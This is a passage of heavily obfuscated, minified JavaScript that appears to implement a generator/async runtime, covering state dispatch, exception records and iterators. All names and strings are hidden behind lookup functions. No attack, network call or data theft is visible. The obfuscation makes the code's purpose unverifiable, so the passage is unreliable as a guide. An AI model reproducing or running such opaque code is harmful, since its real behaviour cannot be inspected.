OvO=XWO&&t3(AK()[Fl(YM)](LK,Eg),HwO(XWO))&&VRO.call(XWO,rL()[cx(j8)].call(null,Nx,Nx,GD,m3,tK,IM))?LxO[Yg()[FQ(ng)](GD,mT(mT([])),dx,gk,Ls)](XWO[rL()[cx(j8)].call(null,hR,Nx,GD,Ib,tK,IH)])[I1()[Yj(RQ)](xn,MW,Nb,IM)](function(bgO){vJ.push(zU);t3O(Nf()[sh(bJ)](kW,Z9,n5,Nb),bgO,BHO,FxO);vJ.pop();},function(H0O){vJ.push(qg);t3O(Fb()[Rp(j8)](mT({}),mk,cR,xU,xh,mT(mT(Dj))),H0O,BHO,FxO);vJ.pop();}):LxO[Yg()[FQ(ng)](GD,PV,dx,gk,j8)](XWO)[nZ(typeof I1()[Yj(VV)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,BIO,IH,Dv,pn):I1()[Yj(RQ)](xn,QL,Nb,mT(mT(Jn)))](function(jcO){vJ.push(JzO);MWO[Nf()[sh(Xj)].apply(null,[Ol,b0,mf,YM])]=jcO,BHO(MWO);vJ.pop();},function(R0O){var L9O;vJ.push(Gp);return L9O=t3O(Fb()[Rp(j8)](OZ,Gj,cR,vZ,xh,lU),R0O,BHO,FxO),vJ.pop(),L9O;}),vJ.pop(),OvO;}FxO(j0O[AK()[Fl(ZQ)](Kl,HXO)]);vJ.pop();}vJ.push(HrO);var gRO;d3O(this,AK()[Fl(Hh)](ROO,nx),Vk(Gt,[Nf()[sh(Xj)].apply(null,[lk,b0,KL,m3]),function qWO(csO,UHO){var jJO=function(){return new LxO(function(JUO,N3O){t3O(csO,UHO,JUO,N3O);});};var cxO;vJ.push(dnO);return cxO=gRO=gRO?gRO[I1()[Yj(RQ)].call(null,nk,mT(Jn),Nb,m9)](jJO,jJO):jJO(),vJ.pop(),cxO;}]));vJ.pop();};var O5O=function(bxO){return S6O.apply(this,[tN,arguments]);};var LHO=function(l5O){return S6O.apply(this,[Hr,arguments]);};var EsO=function(f0O){vJ.push(Wb);this[AK()[Fl(HQ)](sKO,HkO)]=[Vk(Gt,[I1()[Yj(OD)](cwO,mT(mT(Dj)),rU,r3),I1()[Yj(IH)].call(null,QGO,j9,pn,F8)])],f0O[Nf()[sh(lb)](WT,wg,mT(Jn),IM)](O5O,this),this[NW(typeof Nf()[sh(Ec)],Fj([],[][[]]))?Nf()[sh(jR)].call(null,bPO,hOO,mT(Dj),j9):Nf()[sh(GD)](BL,z7O,j8,nx)](mT(Jn));vJ.pop();};var s0O=function(DUO){vJ.push(EW);if(DUO||nZ(NW(typeof Nf()[sh(cV)],Fj('',[][[]]))?Nf()[sh(Mc)](Dq,YH,Up,Ib):Nf()[sh(GD)](vtO,xdO,lU,VV),DUO)){var O3O=DUO[Q0O];if(O3O){var JpO;return vJ.pop(),JpO=O3O.call(DUO),JpO;}if(t3(AK()[Fl(Kf)](b6,PV),typeof DUO[Nf()[sh(bJ)](Ql,Z9,OD,qb)])){var KsO;return vJ.pop(),KsO=DUO,KsO;}if(mT(Nq[NW(typeof AK()[Fl(pqO)],Fj([],[][[]]))?AK()[Fl(bZ)].apply(null,[rK,kx]):AK()[Fl(nx)](C7O,BhO)](DUO[Nf()[sh(Jn)].call(null,D6,fW,IM,wg)]))){var IcO=p5(Dj),vHO=function kRO(){vJ.push(QdO);for(;xf(++IcO,DUO[Nf()[sh(Jn)].call(null,PS,fW,TL,mT(mT({})))]);)if(VRO.call(DUO,IcO)){var jpO;return kRO[Nf()[sh(Xj)](jX,b0,CL,mT(mT([])))]=DUO[IcO],kRO[Nf()[sh(Oh)].apply(null,[jqO,qDO,Ep,n5])]=mT(Dj),vJ.pop(),jpO=kRO,jpO;}kRO[Nf()[sh(Xj)].call(null,jX,b0,hR,Ec)]=c0O;kRO[Nf()[sh(Oh)](jqO,qDO,Xj,cV)]=mT(Jn);var lJO;return vJ.pop(),lJO=kRO,lJO;};var E3O;return E3O=vHO[Nf()[sh(bJ)](Ql,Z9,Ep,CL)]=vHO,vJ.pop(),E3O;}}throw new (Nq[I1()[Yj(nL)](Mj,gR,Mg,cj)])(Fj(HwO(DUO),AK()[Fl(NH)](nS,wF)));};vJ.push(VrO);VCO=function AQO(){return H9O;};var c0O;var H9O={};var tsO=Nq[Nf()[sh(M9)](tKO,cV,QL,mT([]))][I1()[Yj(xh)](pW,ZU,GL,CL)];var VRO=tsO[I1()[Yj(Xj)].apply(null,[FdO,Kf,m3,Nx])];var d3O=Nq[Nf()[sh(M9)](tKO,cV,OZ,mT(mT({})))][Nf()[sh(gR)](RXO,Pv,mT(mT([])),GD)]||function(GRO,TLO,XLO){return qQO.apply(this,[J,arguments]);};var W9O=t3(NW(typeof AK()[Fl(Dj)],Fj('',[][[]]))?AK()[Fl(Kf)].apply(null,[NK,PV]):AK()[Fl(nx)](Q3,wL),typeof Nq[Nf()[sh(j9)].call(null,vf,zg,Zc,d1)])?Nq[Nf()[sh(j9)](vf,zg,Up,lU)]:{};var Q0O=W9O[I1()[Yj(ZQ)](IIO,jp,b0,mT(mT(Jn)))]||Nf()[sh(bZ)](SmO,LM,mT(Dj),IM);var lgO=W9O[Nf()[sh(NH)].apply(null,[Iw,dAO,Q5,mT(Dj)])]||Ux()[Uc(OZ)].call(null,M9,XAO,hR,DQ);var l0O=W9O[Nf()[sh(Ig)](LRO,AL,wg,Ls)]||AK()[Fl(pn)](C1,YM);try{var xvO=vJ.length;var zsO=mT(mT(k2));rsO({},Nf()[sh(Mc)].apply(null,[zAO,YH,m3,s3]));}catch(G9O){vJ.splice(ZT(xvO,Dj),Infinity,VrO);rsO=function(gvO,qUO,I9O){return qQO.apply(this,[BI,arguments]);};}H9O[Nf()[sh(Ec)](q8,AmO,GD,P8)]=XwO;var SpO=Nf()[sh(K9)].call(null,PxO,QL,v0,mT(Dj));var HHO=Nf()[sh(jp)](VvO,AM,ZW,bJ);var fLO=AK()[Fl(RQ)](Rn,ss);var dsO=Fb()[Rp(xQ)].call(null,IM,rl,Oc,PRO,Nv,UT);var H5O={};var b5O={};rsO(b5O,Q0O,function(){return qQO.apply(this,[pO,arguments]);});var YpO=Nq[Nf()[sh(M9)](tKO,cV,mT(mT({})),UT)][cS()[jT(GD)](D2O,cj,TQ,kZ)];var nWO=YpO&&YpO(YpO(s0O([])));nWO&&NW(nWO,tsO)&&VRO.call(nWO,Q0O)&&(b5O=nWO);var hxO=cgO[I1()[Yj(xh)](pW,Hh,GL,mT(Dj))]=bQO[I1()[Yj(xh)](pW,Nx,GL,jR)]=Nq[Nf()[sh(M9)](tKO,cV,d1,mT(Jn))][I1()[Yj(Ig)](jOO,Q5,Q5,Hh)](b5O);function SwO(QUO){vJ.push(O6O);[NW(typeof Nf()[sh(bZ)],'undefined')?Nf()[sh(bJ)](pE,Z9,MW,mT(Dj)):Nf()[sh(GD)](KlO,cE,fW,m3),Fb()[Rp(j8)].call(null,N5,K9,cR,rH,xh,mT(mT({}))),AK()[Fl(Nb)](Rj,IR)][Nf()[sh(lb)].call(null,KD,wg,IR,Mg)](function(c3O){rsO(QUO,c3O,function(ALO){vJ.push(qIO);var n9O;return n9O=this[AK()[Fl(Hh)](Dp,nx)](c3O,ALO),vJ.pop(),n9O;});});vJ.pop();}function YJO(VxO,pcO,JRO){var cpO=SpO;return function(m9O,PHO){vJ.push(sv);if(nZ(cpO,fLO))throw new (Nq[wx()[xg(P8)](VV,qR,Nx,xh,k6O)])(cS()[jT(Nv)](z2O,cR,YM,WL));if(nZ(cpO,dsO)){if(nZ(Fb()[Rp(j8)].apply(null,[PV,Q5,cR,FXO,xh,Zc]),m9O))throw PHO;var DRO;return DRO=Vk(Gt,[nZ(typeof Nf()[sh(xQ)],Fj('',[][[]]))?Nf()[sh(GD)](YNO,R5,mT(Dj),r8):Nf()[sh(Xj)](nh,b0,qg,ff),c0O,Nf()[sh(Oh)](MBO,qDO,Ls,QL),mT(Jn)]),vJ.pop(),DRO;}for(JRO[nZ(typeof AK()[Fl(hCO)],Fj('',[][[]]))?AK()[Fl(nx)].apply(null,[rPO,sTO]):AK()[Fl(tT)](fxO,zK)]=m9O,JRO[AK()[Fl(ZQ)].call(null,wv,HXO)]=PHO;;){var dHO=JRO[NW(typeof AK()[Fl(Xj)],Fj([],[][[]]))?AK()[Fl(OD)](hL,bqO):AK()[Fl(nx)](kL,SQO)];if(dHO){var TpO=SxO(dHO,JRO);if(TpO){if(nZ(TpO,H5O))continue;var tWO;return vJ.pop(),tWO=TpO,tWO;}}if(nZ(Nf()[sh(bJ)](z2O,Z9,ZW,dx),JRO[AK()[Fl(tT)](fxO,zK)]))JRO[AK()[Fl(IR)].call(null,HrO,xU)]=JRO[Nf()[sh(QL)].apply(null,[Ql,C9,Bx,Nv])]=JRO[AK()[Fl(ZQ)](wv,HXO)];else if(nZ(nZ(typeof Fb()[Rp(Ig)],'undefined')?Fb()[Rp(Mc)].call(null,Ig,EH,DS,O7O,qDO,mT(mT({}))):Fb()[Rp(j8)](ff,qg,cR,FXO,xh,Ul),JRO[NW(typeof AK()[Fl(hZ)],Fj('',[][[]]))?AK()[Fl(tT)].apply(null,[fxO,zK]):AK()[Fl(nx)](z2O,chO)])){if(nZ(cpO,SpO))throw cpO=dsO,JRO[nZ(typeof AK()[Fl(Nx)],Fj('',[][[]]))?AK()[Fl(nx)](mf,kGO):AK()[Fl(ZQ)].call(null,wv,HXO)];JRO[I1()[Yj(Nb)](Tg,Ls,S7O,jQ)](JRO[AK()[Fl(ZQ)].call(null,wv,HXO)]);}else nZ(nZ(typeof AK()[Fl(xQ)],Fj([],[][[]]))?AK()[Fl(nx)](k0,EJO):AK()[Fl(Nb)](gD,IR),JRO[AK()[Fl(tT)](fxO,zK)])&&JRO[I1()[Yj(tT)](YOO,nx,lp,lb)](AK()[Fl(Nb)](gD,IR),JRO[AK()[Fl(ZQ)](wv,HXO)]);cpO=fLO;var fUO=qQO(BB,[VxO,pcO,JRO]);if(nZ(nZ(typeof Nf()[sh(NYO)],'undefined')?Nf()[sh(GD)].call(null,rTO,jOO,TL,gR):Nf()[sh(NS)](fk,qk,r3,mf),fUO[Nf()[sh(Gj)](vwO,BK,CL,F8)])){if(cpO=JRO[NW(typeof Nf()[sh(Oc)],'undefined')?Nf()[sh(Oh)](MBO,qDO,jR,mT([])):Nf()[sh(GD)].apply(null,[g2O,rdO,mT(mT(Dj)),IM])]?dsO:HHO,nZ(fUO[AK()[Fl(ZQ)](wv,HXO)],H5O))continue;var QWO;return QWO=Vk(Gt,[Nf()[sh(Xj)](nh,b0,dx,mT(mT([]))),fUO[AK()[Fl(ZQ)](wv,HXO)],Nf()[sh(Oh)].apply(null,[MBO,qDO,mT(mT(Dj)),NS]),JRO[Nf()[sh(Oh)](MBO,qDO,xh,mk)]]),vJ.pop(),QWO;}nZ(Fb()[Rp(j8)].call(null,MW,TQ,cR,FXO,xh,mT(mT(Dj))),fUO[Nf()[sh(Gj)].apply(null,[vwO,BK,mT(mT({})),r8])])&&(cpO=dsO,JRO[AK()[Fl(tT)](fxO,zK)]=Fb()[Rp(j8)](Y6,K9,cR,FXO,xh,mT(mT(Jn))),JRO[nZ(typeof AK()[Fl(HQ)],'undefined')?AK()[Fl(nx)].call(null,R5,HQ):AK()[Fl(ZQ)](wv,HXO)]=fUO[AK()[Fl(ZQ)].apply(null,[wv,HXO])]);}vJ.pop();};}function SxO(wQO,X5O){vJ.push(ZlO);var VwO=X5O[AK()[Fl(tT)](b3,zK)];var z0O=wQO[I1()[Yj(ZQ)].apply(null,[VvO,pn,b0,Mf])][VwO];if(nZ(z0O,c0O)){var qbO;return X5O[nZ(typeof AK()[Fl(QL)],Fj('',[][[]]))?AK()[Fl(nx)](Tg,fv):AK()[Fl(OD)].call(null,sN,bqO)]=null,nZ(Fb()[Rp(j8)].call(null,mk,gR,cR,EJO,xh,mT([])),VwO)&&wQO[I1()[Yj(ZQ)].apply(null,[VvO,Gj,b0,Ul])][AK()[Fl(Nb)].call(null,V3O,IR)]&&(X5O[AK()[Fl(tT)](b3,zK)]=AK()[Fl(Nb)].apply(null,[V3O,IR]),X5O[NW(typeof AK()[Fl(Ub)],Fj('',[][[]]))?AK()[Fl(ZQ)](J8,HXO):AK()[Fl(nx)](dSO,qCO)]=c0O,SxO(wQO,X5O),nZ(Fb()[Rp(j8)].apply(null,[TQ,Ib,cR,EJO,xh,Ls]),X5O[AK()[Fl(tT)].apply(null,[b3,zK])]))||NW(AK()[Fl(Nb)](V3O,IR),VwO)&&(X5O[AK()[Fl(tT)](b3,zK)]=Fb()[Rp(j8)](gR,hR,cR,EJO,xh,mT(mT(Dj))),X5O[AK()[Fl(ZQ)].call(null,J8,HXO)]=new (Nq[nZ(typeof I1()[Yj(K9)],Fj([],[][[]]))?I1()[Yj(OZ)](JgO,HQ,ztO,fW):I1()[Yj(nL)].apply(null,[Z4O,Nb,Mg,PV])])(Fj(Fj(AK()[Fl(kV)](g8,v8O),VwO),Nf()[sh(mf)].call(null,fw,BdO,mT(Jn),OZ)))),vJ.pop(),qbO=H5O,qbO;}var r9O=qQO(BB,[z0O,wQO[nZ(typeof I1()[Yj(n5)],'undefined')?I1()[Yj(OZ)].apply(null,[Og,qb,vF,Ls]):I1()[Yj(ZQ)](VvO,kV,b0,OD)],X5O[AK()[Fl(ZQ)].call(null,J8,HXO)]]);if(nZ(Fb()[Rp(j8)].apply(null,[NS,M9,cR,EJO,xh,r3]),r9O[Nf()[sh(Gj)].call(null,AW,BK,r8,Ib)])){var vRO;return X5O[NW(typeof AK()[Fl(Hh)],Fj('',[][[]]))?AK()[Fl(tT)].call(null,b3,zK):AK()[Fl(nx)](Q5,MAO)]=NW(typeof Fb()[Rp(cR)],'undefined')?Fb()[Rp(j8)](Nx,cR,cR,EJO,xh,TL):Fb()[Rp(Mc)].call(null,rl,ff,SE,b0,Fg,mT(mT([]))),X5O[AK()[Fl(ZQ)].call(null,J8,HXO)]=r9O[AK()[Fl(ZQ)](J8,HXO)],X5O[AK()[Fl(OD)](sN,bqO)]=null,vJ.pop(),vRO=H5O,vRO;}var PLO=r9O[AK()[Fl(ZQ)].apply(null,[J8,HXO])];var LgO;return LgO=PLO?PLO[Nf()[sh(Oh)].apply(null,[V5,qDO,wg,UT])]?(X5O[wQO[Yg()[FQ(xh)](KL,kV,HU,j7O,Ul)]]=PLO[Nf()[sh(Xj)].call(null,cX,b0,Up,K9)],X5O[Nf()[sh(bJ)](lE,Z9,Up,lb)]=wQO[Yg()[FQ(OZ)](GD,OZ,AmO,I2O,Ul)],NW(AK()[Fl(Nb)](V3O,IR),X5O[AK()[Fl(tT)](b3,zK)])&&(X5O[AK()[Fl(tT)](b3,zK)]=NW(typeof Nf()[sh(BK)],'undefined')?Nf()[sh(bJ)](lE,Z9,mT(mT(Jn)),pn):Nf()[sh(GD)](v8O,IJO,mT(mT(Dj)),Mf),X5O[nZ(typeof AK()[Fl(xh)],Fj('',[][[]]))?AK()[Fl(nx)](f0,ln):AK()[Fl(ZQ)].apply(null,[J8,HXO])]=c0O),X5O[AK()[Fl(OD)].apply(null,[sN,bqO])]=null,H5O):PLO:(X5O[AK()[Fl(tT)].call(null,b3,zK)]=Fb()[Rp(j8)](mT([]),s3,cR,EJO,xh,mT(mT(Dj))),X5O[AK()[Fl(ZQ)](J8,HXO)]=new (Nq[I1()[Yj(nL)].apply(null,[Z4O,N5,Mg,VV])])(Nf()[sh(TL)](HW,ds,HQ,r3)),X5O[AK()[Fl(OD)].call(null,sN,bqO)]=null,H5O),vJ.pop(),LgO;}QxO[I1()[Yj(xh)].apply(null,[pW,Nv,GL,hR])]=cgO;d3O(hxO,I1()[Yj(Mc)].call(null,kK,qk,cV,Ph),Vk(Gt,[Nf()[sh(Xj)](d8,b0,mT({}),ng),cgO,I1()[Yj(mk)](zCO,Xj,jp,m9),mT(Jn)]));d3O(cgO,I1()[Yj(Mc)](kK,qg,cV,v0),Vk(Gt,[Nf()[sh(Xj)](d8,b0,mT(mT({})),mk),QxO,I1()[Yj(mk)](zCO,mT(mT([])),jp,mf),mT(JS[P8])]));QxO[cS()[jT(j8)](lH,j8,N5,Jn)]=rsO(cgO,l0O,NW(typeof Nf()[sh(hR)],Fj([],[][[]]))?Nf()[sh(ss)].apply(null,[sQ,ZU,mT(Jn),F8]):Nf()[sh(GD)](hBO,NZ,hR,Ep));H9O[Nf()[sh(IM)](Xl,Ss,CL,mT([]))]=function(TgO){vJ.push(lLO);var RUO=t3(AK()[Fl(Kf)].apply(null,[jK,PV]),typeof TgO)&&TgO[nZ(typeof I1()[Yj(MQ)],Fj([],[][[]]))?I1()[Yj(OZ)](xGO,n5,FM,Ib):I1()[Yj(Mc)].call(null,Ef,Hh,cV,N5)];var bsO;return bsO=mT(mT(RUO))&&(nZ(RUO,QxO)||nZ(Nf()[sh(ss)].apply(null,[ZS,ZU,Ub,IM]),RUO[cS()[jT(j8)](lCO,j8,Xj,Jn)]||RUO[Nf()[sh(nL)](SV,OD,mT(mT([])),NS)])),vJ.pop(),bsO;};H9O[AK()[Fl(NS)].call(null,bK,N5)]=function(EwO){vJ.push(R9O);Nq[Nf()[sh(M9)](MwO,cV,qb,M9)][I1()[Yj(r3)].call(null,x2O,Hh,F1,Ph)]?Nq[Nf()[sh(M9)](MwO,cV,mT(mT({})),F8)][nZ(typeof I1()[Yj(SdO)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,m5,Bx,gqO,nx):I1()[Yj(r3)](x2O,mT(mT({})),F1,Nb)](EwO,cgO):(EwO[AK()[Fl(Ec)].call(null,C6O,m9)]=cgO,rsO(EwO,l0O,nZ(typeof Nf()[sh(Nv)],'undefined')?Nf()[sh(GD)].call(null,jQ,sTO,Jn,RQ):Nf()[sh(ss)](n8O,ZU,Kf,kV)));EwO[I1()[Yj(xh)](fw,M9,GL,x0)]=Nq[Nf()[sh(M9)](MwO,cV,Ig,v0)][I1()[Yj(Ig)].apply(null,[Wv,mf,Q5,ff])](hxO);var FgO;return vJ.pop(),FgO=EwO,FgO;};H9O[nZ(typeof Nf()[sh(v5)],Fj('',[][[]]))?Nf()[sh(GD)](klO,cOO,mT(mT(Jn)),IM):Nf()[sh(Ib)].call(null,HS,qg,Y6,xQ)]=function(dxO){return qQO.apply(this,[d4,arguments]);};SwO(GsO[I1()[Yj(xh)](pW,Hh,GL,qg)]);rsO(GsO[I1()[Yj(xh)](pW,Xj,GL,Ph)],lgO,function(){return qQO.apply(this,[dI,arguments]);});H9O[AK()[Fl(K9)](Bn,SdO)]=GsO;H9O[Nf()[sh(ZW)](b8,MQ,ZU,v0)]=function(wvO,ZpO,l3O,k3O,hHO){vJ.push(ZR);nZ(VPO(JS[P8]),hHO)&&(hHO=Nq[rL()[cx(xQ)].apply(null,[BK,cV,GD,HQ,YR,kL])]);var VQO=new GsO(XwO(wvO,ZpO,l3O,k3O),hHO);var FQO;return FQO=H9O[Nf()[sh(IM)](DSO,Ss,Ls,gR)](ZpO)?VQO:VQO[Nf()[sh(bJ)](gmO,Z9,lU,IM)]()[I1()[Yj(RQ)](sJ,Nb,Nb,mk)](function(P5O){var hpO;vJ.push(rwO);return hpO=P5O[Nf()[sh(Oh)](CrO,qDO,wg,mT(mT({})))]?P5O[Nf()[sh(Xj)](Zw,b0,EH,Nb)]:VQO[Nf()[sh(bJ)].apply(null,[ELO,Z9,Ig,mT(mT(Jn))])](),vJ.pop(),hpO;}),vJ.pop(),FQO;};SwO(hxO);rsO(hxO,l0O,AK()[Fl(jp)](pW,qDO));rsO(hxO,Q0O,function(){return qQO.apply(this,[WI,arguments]);});rsO(hxO,I1()[Yj(dx)](drO,NS,p9,mk),function(){return qQO.apply(this,[F2,arguments]);});H9O[rL()[cx(M9)](n5,bH,ng,qk,t8O,mT(Jn))]=function(CJO){return dRO.apply(this,[PO,arguments]);};H9O[AK()[Fl(bJ)](CT,Db)]=s0O;EsO[I1()[Yj(xh)].call(null,pW,mT(Jn),GL,mT([]))]=Vk(Gt,[I1()[Yj(Mc)].call(null,kK,Nb,cV,mk),EsO,Nf()[sh(jR)].apply(null,[ph,hOO,TQ,Gj]),function ZxO(C0O){vJ.push(JjO);if(this[wx()[xg(xh)].apply(null,[pn,WZ,Kf,ng,M6O])]=JS[P8],this[nZ(typeof Nf()[sh(TL)],'undefined')?Nf()[sh(GD)](sPO,RdO,mT(Dj),mT(mT(Jn))):Nf()[sh(bJ)].apply(null,[fBO,Z9,lU,cj])]=Jn,this[AK()[Fl(IR)].apply(null,[EL,xU])]=this[Nf()[sh(QL)](FJ,C9,OZ,Hh)]=c0O,this[NW(typeof Nf()[sh(sqO)],Fj('',[][[]]))?Nf()[sh(Oh)].apply(null,[JNO,qDO,Ul,n5]):Nf()[sh(GD)](KNO,PYO,tT,Ec)]=mT(Dj),this[AK()[Fl(OD)](tK,bqO)]=null,this[AK()[Fl(tT)].call(null,B0,zK)]=Nf()[sh(bJ)].apply(null,[fBO,Z9,M9,K9]),this[AK()[Fl(ZQ)].apply(null,[Rj,HXO])]=c0O,this[AK()[Fl(HQ)](dUO,HkO)][Nf()[sh(lb)](ql,wg,mT(mT(Jn)),Zc)](LHO),mT(C0O))for(var DWO in this)nZ(I1()[Yj(j9)].call(null,vdO,IM,tM,qg),DWO[I1()[Yj(ng)](EM,hR,U5,mT([]))](Jn))&&VRO.call(this,DWO)&&mT(Nq[AK()[Fl(bZ)](GS,kx)](UjO(DWO[nZ(typeof I1()[Yj(RQ)],Fj([],[][[]]))?I1()[Yj(OZ)](OdO,NH,UqO,fW):I1()[Yj(HQ)].call(null,sX,HQ,Oh,mT(mT(Jn)))](Dj))))&&(this[DWO]=c0O);vJ.pop();},nZ(typeof I1()[Yj(rU)],'undefined')?I1()[Yj(OZ)](DqO,tT,R5,mT(mT({}))):I1()[Yj(bZ)](qJ,GD,MR,Zc),function(){return dRO.apply(this,[GN,arguments]);},I1()[Yj(Nb)].apply(null,[Rh,mT(mT(Jn)),S7O,mT([])]),function NsO(jwO){vJ.push(qDO);if(this[Nf()[sh(Oh)].call(null,xrO,qDO,mf,ng)])throw jwO;var MHO=this;function f9O(fwO,dJO){vJ.push(Cc);xWO[Nf()[sh(Gj)](LzO,BK,UT,ZQ)]=Fb()[Rp(j8)](cj,bZ,cR,zmO,xh,mT(mT(Dj)));xWO[AK()[Fl(ZQ)](G6O,HXO)]=jwO;MHO[Nf()[sh(bJ)](Q6O,Z9,v0,Nb)]=fwO;dJO&&(MHO[AK()[Fl(tT)](QGO,zK)]=Nf()[sh(bJ)](Q6O,Z9,mT(mT([])),wg),MHO[AK()[Fl(ZQ)](G6O,HXO)]=c0O);var fJO;return vJ.pop(),fJO=mT(mT(dJO)),fJO;}for(var vQO=ZT(this[AK()[Fl(HQ)](CnO,HkO)][Nf()[sh(Jn)](kE,fW,Ph,m9)],Dj);M5(vQO,Jn);--vQO){var KUO=this[NW(typeof AK()[Fl(x0)],Fj('',[][[]]))?AK()[Fl(HQ)].apply(null,[CnO,HkO]):AK()[Fl(nx)](Nx,dwO)][vQO],xWO=KUO[I1()[Yj(kV)](fxO,r3,d1,m9)];if(nZ(I1()[Yj(IH)].apply(null,[PAO,qb,pn,x0]),KUO[I1()[Yj(OD)](qSO,Up,rU,OD)])){var FwO;return FwO=f9O(Nf()[sh(Ep)](Y1O,L0,Ig,mk)),vJ.pop(),FwO;}if(nH(KUO[I1()[Yj(OD)](qSO,IR,rU,Ig)],this[wx()[xg(xh)](fW,WZ,mT(mT(Dj)),ng,rdO)])){var hWO=VRO.call(KUO,AK()[Fl(IH)].apply(null,[W6O,NH])),lvO=VRO.call(KUO,AK()[Fl(r3)](UBO,lp));if(hWO&&lvO){if(xf(this[wx()[xg(xh)](Y6,WZ,EH,ng,rdO)],KUO[NW(typeof AK()[Fl(cv)],Fj([],[][[]]))?AK()[Fl(IH)].apply(null,[W6O,NH]):AK()[Fl(nx)](JBO,L6O)])){var txO;return txO=f9O(KUO[AK()[Fl(IH)].call(null,W6O,NH)],mT(Jn)),vJ.pop(),txO;}if(xf(this[wx()[xg(xh)](x0,WZ,mT(mT(Jn)),ng,rdO)],KUO[AK()[Fl(r3)](UBO,lp)])){var dcO;return dcO=f9O(KUO[AK()[Fl(r3)].apply(null,[UBO,lp])]),vJ.pop(),dcO;}}else if(hWO){if(xf(this[NW(typeof wx()[xg(Xj)],Fj([],[][[]]))?wx()[xg(xh)].call(null,Ig,WZ,hR,ng,rdO):wx()[xg(nx)](kL,CbO,Ib,JgO,W7O)],KUO[AK()[Fl(IH)](W6O,NH)])){var MUO;return MUO=f9O(KUO[AK()[Fl(IH)](W6O,NH)],mT(JS[P8])),vJ.pop(),MUO;}}else{if(mT(lvO))throw new (Nq[wx()[xg(P8)].apply(null,[Ig,qR,lb,xh,D0])])(cS()[jT(xQ)](pAO,Nx,qb,wL));if(xf(this[wx()[xg(xh)](cj,WZ,IR,ng,rdO)],KUO[nZ(typeof AK()[Fl(MR)],Fj([],[][[]]))?AK()[Fl(nx)](FM,K3O):AK()[Fl(r3)](UBO,lp)])){var UJO;return UJO=f9O(KUO[AK()[Fl(r3)].apply(null,[UBO,lp])]),vJ.pop(),UJO;}}}}vJ.pop();},nZ(typeof I1()[Yj(Sx)],Fj('',[][[]]))?I1()[Yj(OZ)].call(null,JzO,TL,ZR,Ec):I1()[Yj(tT)](kE,Nv,lp,NS),function nRO(vpO,KpO){vJ.push(Sv);for(var CUO=ZT(this[AK()[Fl(HQ)].call(null,hN,HkO)][Nf()[sh(Jn)](FJ,fW,mT(mT({})),mT(mT([])))],Dj);M5(CUO,Jn);--CUO){var rUO=this[AK()[Fl(HQ)].apply(null,[hN,HkO])][CUO];if(nH(rUO[I1()[Yj(OD)].apply(null,[SE,Up,rU,VV])],this[wx()[xg(xh)](ZW,WZ,Ph,ng,UtO)])&&VRO.call(rUO,NW(typeof AK()[Fl(Bx)],'undefined')?AK()[Fl(r3)].apply(null,[Sg,lp]):AK()[Fl(nx)].apply(null,[Gp,vtO]))&&xf(this[wx()[xg(xh)](IR,WZ,lU,ng,UtO)],rUO[AK()[Fl(r3)].call(null,Sg,lp)])){var r3O=rUO;break;}}r3O&&(nZ(I1()[Yj(NH)].call(null,CX,n5,m5,KL),vpO)||nZ(Nf()[sh(hR)].apply(null,[V5,GD,Mf,n5]),vpO))&&nH(r3O[I1()[Yj(OD)](SE,VV,rU,mT([]))],KpO)&&nH(KpO,r3O[AK()[Fl(r3)].apply(null,[Sg,lp])])&&(r3O=null);var OUO=r3O?r3O[I1()[Yj(kV)](ImO,Mf,d1,x0)]:{};OUO[NW(typeof Nf()[sh(XCO)],Fj([],[][[]]))?Nf()[sh(Gj)].apply(null,[kj,BK,bZ,VV]):Nf()[sh(GD)].apply(null,[nIO,kx,x0,mT(mT([]))])]=vpO;OUO[AK()[Fl(ZQ)].apply(null,[Th,HXO])]=KpO;var sUO;return sUO=r3O?(this[AK()[Fl(tT)](hAO,zK)]=Nf()[sh(bJ)](VrO,Z9,cJ,jQ),this[Nf()[sh(bJ)](VrO,Z9,Ib,Ls)]=r3O[AK()[Fl(r3)](Sg,lp)],H5O):this[NW(typeof AK()[Fl(TQ)],'undefined')?AK()[Fl(QL)](IF,jH):AK()[Fl(nx)](Jn,sv)](OUO),vJ.pop(),sUO;},AK()[Fl(QL)](BYO,jH),function CvO(c5O,vUO){vJ.push(UBO);if(nZ(NW(typeof Fb()[Rp(Jn)],'undefined')?Fb()[Rp(j8)].apply(null,[F8,bZ,cR,d1O,xh,jp]):Fb()[Rp(Mc)](Zc,cJ,UM,LRO,mGO,F8),c5O[Nf()[sh(Gj)].call(null,hN,BK,Up,mT([]))]))throw c5O[AK()[Fl(ZQ)](LN,HXO)];nZ(I1()[Yj(NH)](hl,TQ,m5,Mc),c5O[NW(typeof Nf()[sh(srO)],Fj([],[][[]]))?Nf()[sh(Gj)](hN,BK,bZ,mT(Jn)):Nf()[sh(GD)].apply(null,[qDO,hrO,ZU,mT({})])])||nZ(Nf()[sh(hR)](hL,GD,Ep,kL),c5O[Nf()[sh(Gj)](hN,BK,Ep,Y6)])?this[Nf()[sh(bJ)].apply(null,[Z5O,Z9,xQ,Y6])]=c5O[AK()[Fl(ZQ)].call(null,LN,HXO)]:nZ(AK()[Fl(Nb)](CH,IR),c5O[nZ(typeof Nf()[sh(E5)],'undefined')?Nf()[sh(GD)].apply(null,[MVO,HjO,gR,ff]):Nf()[sh(Gj)](hN,BK,jQ,YM)])?(this[AK()[Fl(Oh)](gDO,Us)]=this[AK()[Fl(ZQ)].call(null,LN,HXO)]=c5O[AK()[Fl(ZQ)](LN,HXO)],this[AK()[Fl(tT)](PsO,zK)]=AK()[Fl(Nb)].call(null,CH,IR),this[Nf()[sh(bJ)](Z5O,Z9,YM,Xj)]=Nf()[sh(Ep)](mW,L0,j9,Zc)):nZ(Nf()[sh(NS)](RT,qk,j9,jR),c5O[Nf()[sh(Gj)](hN,BK,Nx,mT(Dj))])&&vUO&&(this[Nf()[sh(bJ)].call(null,Z5O,Z9,tT,kL)]=vUO);var bJO;return vJ.pop(),bJO=H5O,bJO;},I1()[Yj(NS)].apply(null,[YAO,mT(mT({})),Bx,KL]),function KwO(SvO){vJ.push(UTO);for(var IHO=ZT(this[AK()[Fl(HQ)].apply(null,[nn,HkO])][Nf()[sh(Jn)](Lt,fW,Up,mT(Jn))],JS[Dj]);M5(IHO,Jn);--IHO){var QRO=this[NW(typeof AK()[Fl(xQ)],'undefined')?AK()[Fl(HQ)](nn,HkO):AK()[Fl(nx)](CYO,jp)][IHO];if(nZ(QRO[AK()[Fl(r3)].call(null,vwO,lp)],SvO)){var tLO;return this[NW(typeof 